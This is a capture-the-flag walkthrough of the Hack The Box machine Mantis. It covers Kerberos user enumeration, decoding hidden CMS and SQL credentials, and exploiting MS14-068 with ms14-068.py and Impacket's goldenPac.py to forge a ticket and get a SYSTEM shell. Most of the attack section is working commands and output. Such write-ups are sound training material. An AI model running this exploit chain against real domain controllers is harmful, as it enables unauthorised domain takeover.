HTB: Mantis

Mantis was one of those Windows targets where it’s just a ton of enumeration until you get a System shell. The only exploit on the box was something I remember reading about years ago, where a low level user was allowed to make a privileged Kerberos ticket. To get there, I’ll have to avoid a few rabbit holes and eventually find creds for the SQL Server instance hidden on a webpage. The database has domain credentials for a user. I’ll use those to perform the attack, which will return SYSTEM access.
Box Info
Recon
nmap
nmap found a ton of open TCP ports:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.52
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 07:00 EDT
...[snip]...
Nmap scan report for 10.10.10.52
Host is up (0.013s latency).
Not shown: 65507 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1337/tcp open waste
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5722/tcp open msdfsr
8080/tcp open http-proxy
9389/tcp open adws
10475/tcp filtered unknown
26347/tcp filtered unknown
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49164/tcp open unknown
49165/tcp open unknown
49171/tcp open unknown
50255/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
root@kali# nmap -p 53,88,135,139,389,445,464,593,636,1337,1433,3268,3269,5722,8080,9389,10475,26347,49152,49153,49154,49155,49157,49158,49164,49165,49171,50255 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.52
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 07:02 EDT
Nmap scan report for 10.10.10.52
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15CD4) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15CD4)
88/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds (workgroup: HTB)
464/tcp open tcpwrapped
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1337/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: MANTIS
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: mantis.htb.local
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-08-29T11:00:57
|_Not valid after: 2050-08-29T11:00:57
|_ssl-date: 2020-08-29T11:05:29+00:00; +1m46s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Tossed Salad - Blog
9389/tcp open mc-nmf .NET Message Framing
10475/tcp closed unknown
26347/tcp closed unknown
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49164/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
49171/tcp open msrpc Microsoft Windows RPC
50255/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: MANTIS
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: mantis.htb.local
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-08-29T11:00:57
|_Not valid after: 2050-08-29T11:00:57
|_ssl-date: 2020-08-29T11:05:29+00:00; +1m46s from scanner time.
Service Info: Host: MANTIS; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 36m02s, deviation: 1h30m43s, median: 1m45s
| ms-sql-info:
| 10.10.10.52:1433:
| Version:
| name: Microsoft SQL Server 2014 RTM
| number: 12.00.2000.00
| Product: Microsoft SQL Server 2014
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: mantis
| NetBIOS computer name: MANTIS\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: mantis.htb.local
|_ System time: 2020-08-29T07:05:20-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-08-29T11:05:24
|_ start_date: 2020-08-29T11:00:30
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 159.72 seconds
nmap identifies the host OS as Windows Server 2008 R2 Standard 7601 Service Pack 1. A bunch of those ports looks like a standard Windows Domain controller, but there are others of interest as well, like HTTP on 1337 and 8080 and MSSQL on 1433. nmap identifies the domain name as htb.local.
SMB - TCP 445
Both smbmap and smbclient seem to authenticate anonymously, but return no shares:
root@kali# smbmap -H 10.10.10.52
[+] IP: 10.10.10.52:445 Name: 10.10.10.52
root@kali# smbclient -N -L //10.10.10.52
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
RPC - TCP 445
I tried connecting with rpcclient, and was able to connect, but then any query I ran returned access denied:
root@kali# rpcclient -U '' -N 10.10.10.52
rpcclient $> querydispinfo
result was NT_STATUS_ACCESS_DENIED
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
Kerberos - TCP 88
With Kerberos open, many active directory attacks are available. With nothing but the domain name, I can brute for usernames with Kerbrute:
root@kali# kerbrute userenum --domain htb.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.52
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 08/30/20 - Ronnie Flathers @ropnop
2020/08/30 08:36:16 > Using KDC(s):
2020/08/30 08:36:16 > 10.10.10.52:88
2020/08/30 08:36:16 > [+] VALID USERNAME: james@htb.local
2020/08/30 08:36:17 > [+] VALID USERNAME: James@htb.local
2020/08/30 08:36:19 > [+] VALID USERNAME: administrator@htb.local
2020/08/30 08:36:22 > [+] VALID USERNAME: mantis@htb.local
2020/08/30 08:36:26 > [+] VALID USERNAME: JAMES@htb.local
2020/08/30 08:36:36 > [+] VALID USERNAME: Administrator@htb.local
2020/08/30 08:36:45 > [+] VALID USERNAME: Mantis@htb.local
Now with three usersnames, I can check those users for ASP-Roasting with GetNPUser, but none are susceptible:
root@kali# for user in $(cat users); do GetNPUsers.py htb.local/${user} -no-pass -dc-ip 10.10.10.52 2>/dev/null | grep -F -e '[+]' -e '[-]'; done
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mantis doesn't have UF_DONT_REQUIRE_PREAUTH set
Website - TCP 8080
Site
The site is a blog titled Tossed Salad:

The first post looks like the initial post for an Orchard CMS instance. I tried guessing a few pages (like /README.md) and got a 404 page that had a link to “Sign In”, which led to http://10.10.10.52:8080/Users/Account/LogOn?ReturnUrl=%2FREADME.md:

I tried a few command usernames / passwords, but didn’t make any progress.
Vulnerabilities
searchspolit doesn’t find any vulnerabilities in this CMS. At first I thought this might be something, but Orchid VMS (Video Management System) is not the same as CMS (Content Management System):
root@kali# searchsploit orchid
----------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------- ---------------------------------
IPConfigure Orchid VMS 2.0.5 - Directory Traversal / Information Discl | multiple/webapps/44916.rb
----------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
I suspect that if I can log in, I can find some way to upload something that will execute (true for most CMS), but that’s it for now.
Directory Brute Force
I’m often hesitant to brute force against a CMS, but I started run gobuster against the site to see if anything interesting pops out. It takes forever, and returns a ton of stuff, and then dies on me. I didn’t see anything interesting in the results, and moved on.
Website - TCP 1337
Site
Any time there’s a port 1337 in a CTF, it’s worth spending extra time on it. The site is just an IIS default starting image:

Directory Brute Force
gobuster finds a single interesting directory:
root@kali# gobuster dir -u http://10.10.10.52:1337 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -o scans/gobuster-1337-medium
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.52:1337
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/30 08:52:52 Starting gobuster
===============================================================
/secure_notes (Status: 301)
===============================================================
2020/08/30 08:55:11 Finished
===============================================================
/secure_notes
The /secure_notes/ directory is listable, containing two files:

The web.config file returns 404, but the dev notes file loads:
There’s a ton of whitespace between the top note and the stuff at the bottom. There’s two bits about credentials:
- The OrchardCMS creds with a long binary string
- SQL Server sa creds “file namez”
I’ll use some Bash tricks and Perl to decode the binary to ASCII for the OrchardCMS creds:
root@kali# perl -lpe '$_=pack"B*",$_' < <( echo 010000000110010001101101001000010110111001011111010100000100000001110011011100110101011100110000011100100110010000100001 )
@dm!n_P@ssW0rd!
I was able to login http://10.10.10.52:8080/admin using the creds admin / @dm!n_P@ssW0rd!. I actually played with the Orchard Admin panel for a while, but surprisingly wasn’t able to get RCE from it.
For SQL Server, the notes is about the file name, nad this one has some base64 inside of it, dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt. That decodes to a string of hex:
root@kali# echo NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx | base64 -d
6d2424716c5f53405f504073735730726421
All of the two digit hex values seem to fall into the ASCII range, so I’ll give that a try with xxd, and it works:
root@kali# echo NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx | base64 -d | xxd -r -p
m$$ql_S@_P@ssW0rd!
MSSQL - TCP 1433
I tried to connect as the user sa, but it didn’t work:
root@kali# mssqlclient.py 'sa:m$$ql_S@_P@ssW0rd!@10.10.10.52'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[-] ERROR(MANTIS\SQLEXPRESS): Line 1: Login failed for user 'sa'.
Given that the user for Orchard was admin, I’ll try that here, and it works:
root@kali# mssqlclient.py 'admin:m$$ql_S@_P@ssW0rd!@10.10.10.52'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL>
I started with mssqlclient.py, but the database was large, and I decided to switch to a GUI, dbeaver. On starting it, there’s a pop-up to connect to a database:

I selected SQL Server, and filled in the next form:

I hit the Test Connection button and, after downloading a driver, it reported that it connected successfully. I hit Finish.
Now the Database shows four databases:

After digging around, I found the blog_Orchard_Users_UserPartRecord table under orcharddb/Schemas/dbo/Tables:
The admin one probably lines up with the password from above, but I don’t have the number of rounds used for PBKDF2 (typically that’d be stored as part of the hash), so I won’t bother verifying that for now. Much more interesting is James, who’s password is stored as plaintext and who’s email is james@htb.local.
Recon as James
Now that I have a Windows credential, there is potentially a lot more to check as far as enumeration. (None of it ended being necessary, but I’ll quickly show it.)
SMB - TCP 445
CrackMapExec shows that the creds are valid:
root@kali# crackmapexec smb 10.10.10.52 -u james -p 'J@m3s_P@ssW0rd!'
SMB 10.10.10.52 445 MANTIS Windows Server 2008 R2 Standard 7601 Service Pack 1 (name:MANTIS) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.52 445 MANTIS [+] htb.local\james:J@m3s_P@ssW0rd!
Since it doesn’t say (Pwned!), I can’t likely get execution through SMB.
I can see two shares now:
root@kali# smbmap -H 10.10.10.52 -u james -p 'J@m3s_P@ssW0rd!'
[+] IP: 10.10.10.52:445 Name: 10.10.10.52
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
I poked around in both, but didn’t find much.
RPC - TCP 445
james can connect to RPC and list users:
root@kali# rpcclient -U htb.local/james 10.10.10.52
Enter HTB.LOCAL\james's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[james] rid:[0x44f]
Nothing too exciting here.
Kerberos
With a user, now I can dump the full list of ASP-REP vulnerable users, but there aren’t any:
root@kali# GetNPUsers.py 'htb.local/james:J@m3s_P@ssW0rd!' -dc-ip 10.10.10.52
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
No entries found!
Shell as System
Identify Exploit
After striking out on more exploitation, I started to Google a bit, and eventually found this blog post about MS14-068. Basically it’s a critical vulnerability in Windows DCs that allow a simple user to get a Golden ticket without being an admin. With that ticket, I am basically a domain admin.
Prep My VM
Following along with the article, I’ll install the Kerberos packages:
root@kali# apt-get install krb5-user cifs-utils
I’ll add the domain controller to my /etc/hosts file using the name identified by nmap at the start:
10.10.10.52 mantis.htb.local mantis
and add Mantis as a DNS server in /etc/resolv.conf:
nameserver 10.10.10.52
nameserver 1.1.1.1
nameserver 1.0.0.1
/etc/krb5.conf needs to have information about the domain. Based on the blog, I’ll set mine to:
[libdefaults]
default_realm = HTB.LOCAL
[realms]
htb.local = {
kdc = mantis.htb.local:88
admin_serve = mantis.htb.local
default_domain = htb.local
}
[domain_realm]
.domain.internal = htb.local
domain.internal = htb.local
I’ll use ntpdate 10.10.10.52 to sync my host’s time to Mantis, as Kerberos requires the two clocks be in sync.
Generate Kerberos Ticket
First I’ll test this config and try to generate a Kerberos ticket:
root@kali# kinit james
Password for james@HTB.LOCAL:
klist will show the ticket:
root@kali# klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: james@HTB.LOCAL
Valid starting Expires Service principal
08/30/2020 16:44:33 08/31/2020 02:44:33 krbtgt/HTB.LOCAL@HTB.LOCAL
renew until 08/31/2020 16:44:26
I can try to connect to C$, and it will fail:
root@kali# smbclient -W htb.local //mantis/c$ -k
tree connect failed: NT_STATUS_ACCESS_DENIED
That makes sense, since this ticket is for james. If I try to connect to SYSVOL, it works:
root@kali# smbclient -W htb.local //mantis/sysvol -k
Try "help" to get a list of possible commands.
smb: \>
Forge Golden Ticket
First I need the SID for the james user. I’ll get it via rpcclient:
rpcclient $> lookupnames james
james S-1-5-21-4220043660-4019079961-2895681657-1103 (User: 1)
I was able to find a copy of ms14-068.py, and I’ll run it just like the help suggests:
root@kali# python /opt/pykek/ms14-068.py -u james@htb.local -s S-1-5-21-4220043660-4019079961-2895681657-1103 -d mantis.htb.local
Password:
[+] Building AS-REQ for mantis.htb.local... Done!
[+] Sending AS-REQ to mantis.htb.local... Done!
[+] Receiving AS-REP from mantis.htb.local... Done!
[+] Parsing AS-REP from mantis.htb.local... Done!
[+] Building TGS-REQ for mantis.htb.local... Done!
[+] Sending TGS-REQ to mantis.htb.local... Done!
[+] Receiving TGS-REP from mantis.htb.local... Done!
[+] Parsing TGS-REP from mantis.htb.local... Done!
[+] Creating ccache file 'TGT_james@htb.local.ccache'... Done!
This creates a file, TGT_james@htb.local.ccache. I’ll copy this into /tmp where it is used:
root@kali# cp TGT_james@htb.local.ccache /tmp/krb5cc_0
Filesystem Access
Now I have access to the entire filesystem:
root@kali# smbclient -W htb.local //mantis/c$ -k
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Fri Sep 1 10:19:03 2017
Documents and Settings DHS 0 Tue Jul 14 01:06:44 2009
inetpub D 0 Fri Sep 1 09:41:09 2017
pagefile.sys AHS 2146951168 Wed Sep 2 16:33:23 2020
PerfLogs D 0 Mon Jul 13 23:20:08 2009
Program Files DR 0 Sat Dec 23 22:28:26 2017
Program Files (x86) DR 0 Fri Sep 1 14:28:51 2017
ProgramData DH 0 Fri Sep 1 09:16:24 2017
Recovery DHS 0 Fri Sep 1 01:39:12 2017
System Volume Information DHS 0 Thu Aug 31 20:02:33 2017
Users DR 0 Fri Sep 1 10:19:01 2017
Windows D 0 Sat Dec 23 22:31:49 2017
5480959 blocks of size 4096. 288821 blocks available
I can grab both flags:
smb: \> get Users\james\desktop\user.txt
getting file \Users\james\desktop\user.txt of size 32 as Users\james\desktop\user.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \> get Users\administrator\desktop\root.txt
getting file \Users\administrator\desktop\root.txt of size 32 as Users\administrator\desktop\root.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
Shell
Impacket has a script, goldenPac.py which will do all of this and return a shell:
root@kali# goldenPac.py 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file IGiaSrqf.exe
[*] Opening SVCManager on mantis.....
[*] Creating service jAFc on mantis.....
[*] Starting service jAFc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system








 Click for full size image
Click for full size image